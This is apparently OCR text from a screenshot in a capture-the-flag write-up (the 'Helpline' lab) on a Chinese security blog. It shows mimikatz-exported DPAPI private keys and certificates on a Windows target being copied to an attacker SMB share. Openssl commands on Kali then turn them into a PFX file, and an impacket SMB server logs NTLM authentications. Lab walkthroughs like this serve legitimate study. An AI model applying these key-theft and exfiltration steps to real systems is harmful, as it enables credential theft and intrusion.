 Shell No. 2
/bin/bash
/bin/bash
minion.jpg
swdsaomiao
Google Chr...
dayuHelpline
/bin/bash 139x20
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> dir
Directory: E:\ManageEngine\ServiceDesk\integration\custom_scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/21/2020 8:04 AM 765 91EF5D08D1F7C60AA0E4CEE73E050639A6692F29.der
-a---- 4/21/2020 9:04 AM 1196 dpapi_exchange_capi_0_3dd3e213-bce6-4acb-808c-a1b3227ecbde.keyx.rsa.pv
k
-a---- 4/21/2020 8:09 AM 1196 dpapi_exchange_capi_0_e65e6804-f9cd-4a35-b3c9-c3a72a162e4d.keyx.rsa.pv
k
-a---- 4/21/2020 8:58 AM 792 FB154575993A250FE826DBAC79EF26C211CB77B3.der
-a---- 4/21/2020 8:03 AM 1001224 mimikatz.exe
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> copy dpapi_exchange_capi_0_3dd3e213-bce6-4acb-808c-a1b3227ecbde.keyx.rsa.pvk z:
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts> copy FB154575993A250FE826DBAC79EF26C211CB77B3.der z:
PS E:\ManageEngine\ServiceDesk\integration\custom_scripts>
/bin/bash 139x20
root@kali:~/Desktop/dayuHelpline# cd smb1
root@kali:~/Desktop/dayuHelpline/smb1# ls
dpapi_exchange_capi_0_3dd3e213-bce6-4acb-808c-a1b3227ecbde.keyx.rsa.pvk FB154575993A250FE826DBAC79EF26C211CB77B3.der smbserver.py
root@kali:~/Desktop/dayuHelpline/smb1# openssl x509 -inform DER -outform PEM -in FB154575993A250FE826DBAC79EF26C211CB77B3.der -out public.p
em
root@kali:~/Desktop/dayuHelpline/smb1# openssl rsa -inform PVK -outform PEM -in dpapi_exchange_capi_0_3dd3e213-bce6-4acb-808c-a1b3227ecbde.
keyx.rsa.pvk -out private.pem
writing RSA key
root@kali:~/Desktop/dayuHelpline/smb1# openssl pkcs12 -in public.pem -inkey private.pem -password pass:mimikatz -keyex -CSP "Microsoft Enha
nced Cryptographic Provider v1.0" -export -out cert.pfx
root@kali:~/Desktop/dayuHelpline/smb1# ls
cert.pfx FB154575993A250FE826DBAC79EF26C211CB77B3.der public.pem
dpapi_exchange_capi_0_3dd3e213-bce6-4acb-808c-a1b3227ecbde.keyx.rsa.pvk private.pem smbserver.py
root@kali:~/Desktop/dayuHelpline/smb1#
/bin/bash 49x42
[*] AUTHENTICATE_MESSAGE (HELPLINE\leo,HELPLINE)
[*] Could not authenticate user!
[*] Incoming connection (10.10.10.132,49786)
[*] AUTHENTICATE_MESSAGE (HELPLINE\leo,HELPLINE)
[*] Could not authenticate user!
[*] Incoming connection (10.10.10.132,49787)
[*] AUTHENTICATE_MESSAGE (HELPLINE\leo,HELPLINE)
[*] Could not authenticate user!
[*] Handle: 'ConnectionResetError' object is not
subscriptable
[*] Closing down connection (10.10.10.132,49787)
[*] Remaining connections ['Thread-5', 'Thread-6'
]
[*] Incoming connection (10.10.10.132,49788)
[*] AUTHENTICATE_MESSAGE (HELPLINE\leo,HELPLINE)
[*] Could not authenticate user!
[*] Handle: 'ConnectionResetError' object is not
subscriptable
[*] Closing down connection (10.10.10.132,49788)
[*] Remaining connections ['Thread-5', 'Thread-6'
]
[*] Handle: The NETBIOS connection with the remot
e host timed out.
[*] Closing down connection (10.10.10.132,49784)
[*] Remaining connections ['Thread-6']
[*] Incoming connection (10.10.10.132,49789)
[*] AUTHENTICATE_MESSAGE (\test,HELPLINE)
[*] User HELPLINE\test authenticated successfully
[*] Connecting Share(1:test)
大余安全
https://blog.csdn.net/qq_34801745